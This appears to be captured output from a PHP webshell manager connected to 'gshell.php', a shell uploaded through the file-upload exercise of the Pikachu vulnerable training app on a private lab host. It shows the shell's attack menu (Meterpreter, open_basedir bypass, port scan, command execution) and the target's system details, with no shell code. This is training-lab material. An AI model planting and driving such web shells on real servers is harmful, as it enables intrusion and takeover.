 Url:http://192.168.117.155/pikachu/vul/unsafeupload/uploads/gshell.php Payload:PhpDynamicPayload Cryption:PHP_XOR_BASE64 openCache:true useCache:false
超级终端 Meterpreter Http代理 ByPassOpenBasedir AttackFPM 网络代理 代码执行 端口扫描 Byp
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 ZIP压缩
OsInfo : Windows NT DESKTOP-FRPBA7P 6.2 build 9200 (Windows 8 Home Premium Edition) i586
CurrentUser : 32967
REMOTE_ADDR : 192.168.117.1
REMOTE_PORT : 56853
HTTP_X_FORWARDED_FOR :
HTTP_CLIENT_IP :
SERVER_ADDR : 192.168.117.155
SERVER_NAME : 192.168.117.155
SERVER_PORT : 80
disable_functions :
Open_basedir :
timezone : Asia/Shanghai